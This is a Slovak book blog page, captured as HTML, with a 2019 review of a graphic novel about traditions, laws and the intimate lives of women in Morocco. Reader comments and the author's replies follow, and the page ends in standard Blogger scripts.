<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4723518835102446306?po\x3d4914485218454416363\x26origin\x3dhttp://dogmatixx.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/dogmatixxandme/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/nata_sa_b/'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://www.goodreads.com/user/show/29788008-nata'><i></i><span class='smg-label'>goodreads</span></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://dogmatixx.blogspot.com/' style='display: block'>
<img alt='Dogmatixx' height='270px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOkaocGhKh2HaUfOBtK-il1M6991Q4p2Za20qeifqXAPq9HQCdr-mydvuiVbRLcWteywx47YH4iAdVh9xypLgXD-BKgp0PjGJj1Ap993UkbH3XtZoQwU6_kuBrECzHjidMvazI82bHNzo/s1600/toto+2.jpg' width='540px; '/>
</a>
</h1>
<p>Blog o knihách, Knižné názory, rozhovory, tipy atď.</p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="https://dogmatixx.blogspot.com/">Domov</a></li><li><a href="https://dogmatixx.blogspot.com/p/recenzie_17.html">Recenzie</a><br /></li><li><a href="https://dogmatixx.blogspot.com/p/napredaj.html" style="font-size: 100%;">Knihy na predaj</a></li><li><a href="https://dogmatixx.blogspot.com/p/online-magazin.html" style="font-size: 100%;">Online magazín</a></li><li><a href="https://dogmatixx.blogspot.com/search/label/B%C4%BEabotanie">Bľabotanie</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://dogmatixx.blogspot.com/search/label/Recenzie?max-results=6' rel='tag'>Recenzie</a></div>
<h1>
Tradície, ktoré ovládajú životy marockých žien  
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01735786439089815418' rel='author' title='author profile'>
Nataša
</a> - augusta 16, 2019
</div>
</div>
<div class='post-entry'>
<p><blockquote class="tr_bq" style="clear: both; text-align: center;">
<img border="0" data-original-height="270" data-original-width="520" height="207" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s400/Untitled+1.jpg" width="400" /><br />
Předlohou pro tento grafický román byla kniha reportážních pojednání Sex a lži &#8211; Intimní život v Maroku. Přinesla řadu portrétů především žen, které se autorce svěřily se svými intimními příběhy &#8211; vzniklo tak dílo vcelku věrně odrážející každodenní marockou realitu, což především evropským čtenářům umožňuje nahlédnout do problémů lidí, žijících v jiném kulturním prostředí, ale majících stejné přirozené potřeby. Protagonistky předkládaných příběhů pocházejí z různých sociálních vrstev, vesměs všechny se ale ocitly v soukolí tradice, víry a zároveň emancipace, všechny musejí více či méně podvádět, aby unikly permanentní hrozbě trestu rodinného, náboženského nebo policejního. Totéž platí ovšem i pro muže a ještě více pro homosexuály. Výchova i oficiální zákony jsou ve stálém rozporu s praktickým životem, všeobecná přetvářka připravuje půdu pro korupci, brutální zásahy do intimity a frustraci.</blockquote>
<br />
Maroko ako krajina sa síce označuje za vyspelú, ale ich zákony a tradície tvrdia niečo iné. Homosexualita kvôli zákonom akoby neexistuje, prípadne je trestaná (zákon 489), a ženské práva sú utláčané inými takmer až nezmyselnými zákonmi, ktoré sú zastaralé. Tradície a rodinné hodnoty, ktoré znevýhodňujú ženské pohlavie, majú väčšiu moc nad životom žien ako ony samé. Muži sa oháňajú s výrokmi z Koránu, ktoré ale v skutočnosti znamenajú niečo iné a zlý preklad môže spôsobiť zmenu celej pôvodnej myšlienky. A to je len zlomok, ktorý komiks ponúka. Leila Slimani s ilustrátorkou Laetitia Coryn poukazujú na to ako Marockú spoločnosť vnímajú nielen ženy, ale všeobecne aj mladšia a staršia generácia. Obidve tieto generácie vnímajú sexualitu a všetko čo s ňou súvisí až diametrálne odlišne.<br />
<br />
Autorka prináša osobné príbehy žien, ktoré nám prerozprávajú tri fiktívne postavy, keďže ženy, ktorým tieto príbehy patria chceli ostať zo strachu v anonymite. Venuje sa tu zároveň aj témam ako je domáce násilie, dohodnuté manželstvá, spoznávanie vlastnej sexuality, črtajú sa tu tiež rôzne morálne otázky, ktoré sú v rozpore so zákonmi a niekedy aj s vierou. Je to feministická kniha, o tom nie sú žiadne pochyby. Ale tento komiks nie je myslený útočne, nemá nikoho uraziť alebo pohoršiť, len poukazuje na to aká je v Maroku situácia. Bez zbytočných prikrášlených vecí, bez pomyselných ružových okuliarov. Skrátka takto to funguje už roky a ľudia by zmenu privítali.<br />
Je to iná kultúra, výchova, mentalita,... Nikto im vieru neberie, ale žiaden človek a ani zákon nemá odoberať základné ľudské práva.<br />
<br />
Čo všetko vám ešte ponúkne tento komiks?<br />
<br />
<div style="text-align: center;">
<span style="font-family: inherit; font-size: large;"><i>Náboženstvo, viera, tradície a spoločnosť&nbsp;</i></span></div>
<div style="text-align: center;">
<span style="font-family: inherit; font-size: large;"><i><br /></i></span></div>
Výpovede žien, ktoré autorka&nbsp; použila majú pár vecí spoločné. Všetky boli obeťami tradícií a náboženstva. Hoci ich viera je silná, vedia, že v skutočnosti nespravili nič zlé. A že práve ony sú obeťami, či už mužov, ktorí sa oháňali s prekladmi z Koránu alebo svojich rodín, ktoré ich nepodporili v čase, keď to najviac potrebovali. Často bojovali proti psychickým problémom a mnoho žien s nimi zápasí dodnes. Uvedomenie, že ony nie sú na vine, že sa stali len obeťami prichádza až časom. Niekedy až po rokoch. Spoločnosť ťažko prijíma nové zmeny, ale oveľa horšie sa správa k jedincovi, ktorý sa rozhodol žiť podľa iných pravidiel. O to horšie ak je to človek ženského pohlavia. Merítko na ženy a mužov sú všade rôzne, ale v Maroku ženský svet takmer vôbec neexistuje.<br />
<br />
<div style="text-align: center;">
<span style="font-size: large;"><i>Muž &gt; Žena&nbsp;</i></span></div>
<div style="text-align: center;">
<br /></div>
Žena si nemá právo vybrať, nemôže cítiť túžbu, jediná jej starosť je vydať sa. A musí byť panna. Marockí muži v tom to smere nemajú problém mať vzťahy a sexuálne s ženami žiť. Ale veľa z nich si odmieta takú ženu zobrať za manželku. A to z jedného jediného dôvodu: nie je čistá. Na jednej strane, kde je spravodlivosť? Na druhej strane, ako môžu byť, niektorí takí pokryteckí?<br />
Znásilnená žena? Verejná mienka o nej klesne. Rodina ju môže obviniť z provokácie. Je síce obeť, ale podľa iných si za to určite môže sama. Byť marockou ženou je náročné, ale byť znásilnenou marockou ženou je omnoho horšie.&nbsp;Muž má právo na všetko, môže sa oháňať s rôznymi výrokmi, ale takýto muž svoju ľudskosť stratil už dávno.<br />
<br />
<div style="text-align: center;">
<span style="font-size: large;"><i>Zákony</i></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><i><br /></i></span></div>
<div style="text-align: left;">
Na svete je veľa krajín, ktoré majú zákony, ktoré obmedzujú slobodu a práva. Téma interupcie je tabu, a to nielen v Maroku. Autorka poukazuje na ženy, ktoré inú možnosť nemali. A poukazuje na rad zákonov, ktoré rozhodujú za samotnú ženu. A úprimne, ani jeden článok nie je na strane ženského pohlavia.<br />
Domáci potrat? Šesť mesiacov až dva roky odňatia slobody - článok 454.</div>
<div style="text-align: left;">
Každý kto napomáha k potratu, predajca prostriedkov na vyvolanie potratu si môže odsedieť dva mesiace až dva roky - článok 455. A kopu iných článkov, ktoré obmedzujú slobodné rozhodnutia.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: large;"><i>Udalosti, ktoré otriasli Marokom</i></span></div>
<div style="text-align: left;">
<span style="font-size: large;"><i><br /></i></span></div>
<div style="text-align: left;">
Táto kapitola je jedna z mojich obľúbených,&nbsp; Je síce krátka, ale poukazuje na odvážnych ľudí, ktorí sa postavili proti vláde a zákonom. Boli to udalosti, ktoré vyvolali rôzne kauzy.<br />
Film Much loved&nbsp; pobúril spoločnosť svojou ostrou skrytou kritikou. Vykresľuje marockú spoločnosť bez zbytočných okrás a slnečných okuliarov. (Odporúčam pozrieť.)<br />
Kostým Jennifer Lopez na koncerte v Mawazine pobúri ľudí. Príliš veľa odhalenej kože.<br />
Vystúpenie skupiny Placebo, kde gitarista Stephan Osldal vystúpil polonahý s preškrtnutým číslom 489 na hrudi. Protest proti zákonu 489, ktorý kriminalizuje homosexualitu. Koncert sa udial na festivale, ktorý už niekoľko rokov leží islamským ľuďom v žalúdku.<br />
V tejto kapitole nájdete udalosti, ktoré pobúrili Maroko, ale aj osudy ľudí, ktorí sa rozhodli bojovať proti zákonom niekedy až netradičným spôsobom. A zákony ich nie vždy vedeli ochrániť.&nbsp;</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: center;">
<i><span style="font-size: large;">Mladí ľudia chcú zmenu</span></i></div>
<div style="text-align: left;">
<br />
Tradície, prísna výchova a ani viera nezabránia tomu, aby mladí ľudia nechceli zmenu. Nielen ženy, ale aj mladí muži si pripadajú obmedzovaní. Podľa ich slov im zákony berú právo užiť si mladosť. Nesúhlasia so zákonmi a ani s pokryteckou morálkou. Chcú slobodu a veria, že možno raz sa jej aj dočkajú.<br />
<br />
Budem rada, ak sa v komentári vyjadríte ako vnímate Maroko a podobné krajiny vy. Krajiny v ktorých stále platia zákony, ktoré diskriminujú ženy a aj svojím spôsobom základné ľudské práva je na svete mnoho. Budem rada za vaše názory a postrehy.&nbsp;&nbsp;</div>
<div style="text-align: left;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="http://megaknihy.sk/"><img border="0" data-original-height="450" data-original-width="540" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Bdg_EKlgO-CmEO5NJjzdd9W-X2QoLRYnTfjwC-zil2wun9cmLNAM2Xx_K4LvnrFhj7cPB0zRYwYr8DhakzkvfyfToY6JzI9uY6770UQDzUrPu7yOhqIfvI-Ih7i2mElFzgioGBsLeMs/s320/megaknihy-sk.jpg" style="margin-left: auto; margin-right: auto;" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://megaknihy.sk/">Knihu si môžeš kúpiť jedným klikom.</a></td></tr>
</tbody></table>
</div>
<div style="text-align: left;">
<br /></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html&title=Tradície, ktoré ovládajú životy marockých žien  ' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s400/Untitled+1.jpg&description=Tradície, ktoré ovládajú životy marockých žien  ' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://dogmatixx.blogspot.com/search/label/Recenzie' rel='tag'>Recenzie</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://dogmatixx.blogspot.com/2019/08/on-videl-zatratenu-zenu-ja-vysinuteho.html' id='Blog1_blog-pager-newer-link' title='Novší príspevok'>
Novší príspevok
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://dogmatixx.blogspot.com/2019/08/nieco-medzi-young-adult-fantasy-epic.html' id='Blog1_blog-pager-older-link' title='Staršie príspevky'>
Staršie príspevky
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Recenzie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
8
komentárov
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2822189465778165655"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-rYhwAhRY0_w/Ztqf52vHqpI/AAAAAAAAC-M/Zj8fFX9dBnYclZQSCTyrW0wCDSLQj9dEwCK4BGAYYCw/s35/neliss1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13724778128189364597" rel="nofollow">Christie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1565957535223#c2822189465778165655">16. augusta 2019 o 14:12</a></span></div><p class="comment-content">Zaujímavý nápad spracovať podobnú tému komiksovo a pekne spísaná recenzia! Pri pomyslení na to, aká je životná situácia (nielen) žien v mnohých krajinách ma až mrazí. &quot;Vtipné&quot; je, keď si vezmeš, že napríklad americké &quot;feministky&quot; vidia útoky a neprávosť aj tam, kde nie sú, a riešia úplné hlúposti, pričom niekde inde majú s rovnoprávnosťou skutočné problémy... Uff.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2822189465778165655">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1265114186"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/2822189465778165655">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c2822189465778165655-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c2822189465778165655-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6372170340782449948"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566395115414#c6372170340782449948">21. augusta 2019 o 15:45</a></span></div><p class="comment-content">Na americké &quot;feministky&quot; mám svoj názor, ktorý by ich určite pobúril, pretože presne ako píšeš riešia hlúposti. A stále sa cítia ukrivdené. A to, že si nevidia ďalej ako od svojho vlastného nosa ma hnevá asi najviac. Hlavne, že sa tvária ako bojujú za práva...<br>Ďakujem :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/6372170340782449948">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c6372170340782449948-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c6372170340782449948-ra" class="thread-chrome thread-expanded"><div></div><div id="c6372170340782449948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6372170340782449948">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c6372170340782449948-ce"></div></li></div><div id="c2822189465778165655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2822189465778165655">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c2822189465778165655-ce"></div></li><li class="comment" id="c2473546965604327866"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-GsdMeFNdbr4/ZU_iZfPaHfI/AAAAAAAALJY/rv4ahDpTd3c_Cv7za-bpRMngPIHK5fR-ACK4BGAYYCw/s35/IMG_6941.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03702210472553273791" rel="nofollow">Kristy Drážovská</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566029230191#c2473546965604327866">17. augusta 2019 o 10:07</a></span></div><p class="comment-content">Vďaka ti za tip. V poslednom čase ma veľmi láka literatúra, ktorá sa venuje ženám a najmä ich právam, ktoré nie sú dostatočné a férové. Táto kniha znie, ako niečo, čo by ma síce nehorázne pobúrilo, no ešte väčšmi by to vo mne vyvolalo záujem o tématiku a bojovnosť, ktorú mám v povahe. Píšem si ju na zoznam, takže ďakujem... Čo to som už o knižke tuším počula, ale nikdy som sa pri nej nepozastavila, až po tvojich slovách mi znie dobre. Maj sa krásne :)!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2473546965604327866">Odpovedať</a><span class="item-control blog-admin blog-admin pid-1656297231"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/2473546965604327866">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c2473546965604327866-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c2473546965604327866-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4982503119850542232"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566395452221#c4982503119850542232">21. augusta 2019 o 15:50</a></span></div><p class="comment-content">Keby len pobúri.... 108 strán a toľko emócií, ktoré sa u mňa vystriedali. Určite to nie je len povrchové čítanie, a keď sa zaujímaš o podobnú literatúru, tak na konci nájdeš ešte pár tipov od ľudí (prevažne žien), ktorí tému ženských práv spracovali. Nachádzajú sa tam zaujímavé tituly. <br>Ďakujem za komentár :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/4982503119850542232">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c4982503119850542232-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c4982503119850542232-ra" class="thread-chrome thread-expanded"><div></div><div id="c4982503119850542232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4982503119850542232">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c4982503119850542232-ce"></div></li></div><div id="c2473546965604327866-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2473546965604327866">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c2473546965604327866-ce"></div></li><li class="comment" id="c8914236203155870036"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM5rgtac7G03iw3O22CJGi7peKEGtMk_8g-iVb1o-HRTt5v39WBvI6tXhlh50rrRMRp7zogk6z7WAR9ter9pqeXxMS34mLCYcIbKbnqdBkWil9pyd8VcifhOyVPR-18A/s45-c/1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02565155528530099535" rel="nofollow">Enthu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566216942567#c8914236203155870036">19. augusta 2019 o 14:15</a></span></div><p class="comment-content">Zní to moc zajímavě, rozhodně bych tuto knihu zkusila. A zrovna knihy o kultuře jiných zemí mě velice zajímají. Určitě si ji dám na seznam a přečtu si ji. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8914236203155870036">Odpovedať</a><span class="item-control blog-admin blog-admin pid-942600427"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/8914236203155870036">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c8914236203155870036-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c8914236203155870036-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c529058599993274377"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw/s45-c/Screenshot_20190309_181444.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735786439089815418" rel="nofollow">Nataša</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html?showComment=1566395530411#c529058599993274377">21. augusta 2019 o 15:52</a></span></div><p class="comment-content">Nebudeš sklamaná, je to silná kniha, ktorá rozhodne má čo ponúknuť. <br>Ďakujem za komentár :) </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-746202734"><a target="_self" href="https://www.blogger.com/comment/delete/4723518835102446306/529058599993274377">Odstrániť</a></span></span></div><div class="comment-replies"><div id="c529058599993274377-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovede</a></span></span><ol id="c529058599993274377-ra" class="thread-chrome thread-expanded"><div></div><div id="c529058599993274377-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="529058599993274377">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" id="c529058599993274377-ce"></div></li></div><div id="c8914236203155870036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8914236203155870036">Odpovedať</a></div></ol></div></div><div class="comment-replybox-single" 